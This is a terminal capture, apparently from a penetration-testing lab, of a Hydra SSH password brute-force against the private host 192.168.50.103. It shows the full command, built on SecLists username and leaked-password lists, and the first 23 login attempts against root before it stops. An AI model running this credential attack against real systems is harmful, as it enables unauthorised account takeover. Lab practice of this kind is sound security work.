 ┌──(test_user㉿lelo)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/seclists/Passwords/da
rkweb2017-top1000.txt 192.168.50.103 -t 4 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
rganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-04 09:50:40
[DATA] max 4 tasks per 1 server, overall 4 tasks, 16983 login tries (l:17/p:999), ~4246 tries per task
[DATA] attacking ssh://192.168.50.103:22/
[ATTEMPT] target 192.168.50.103 - login "root" - pass "123456" - 1 of 16983 [child 0] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "123456789" - 2 of 16983 [child 1] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "111111" - 3 of 16983 [child 2] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "password" - 4 of 16983 [child 3] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "qwerty" - 5 of 16983 [child 0] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "abc123" - 6 of 16983 [child 1] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "12345678" - 7 of 16983 [child 3] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "password1" - 8 of 16983 [child 2] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "1234567" - 9 of 16983 [child 0] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "123123" - 10 of 16983 [child 1] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "1234567890" - 11 of 16983 [child 3] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "000000" - 12 of 16983 [child 2] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "12345" - 13 of 16983 [child 0] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "iloveyou" - 14 of 16983 [child 1] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "1q2w3e4r5t" - 15 of 16983 [child 3] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "1234" - 16 of 16983 [child 2] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "123456a" - 17 of 16983 [child 0] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "qwertyuiop" - 18 of 16983 [child 3] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "monkey" - 19 of 16983 [child 2] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "123321" - 20 of 16983 [child 1] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "dragon" - 21 of 16983 [child 0] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "654321" - 22 of 16983 [child 2] (0/0)
[ATTEMPT] target 192.168.50.103 - login "root" - pass "666666" - 23 of 16983 [child 3] (0/0)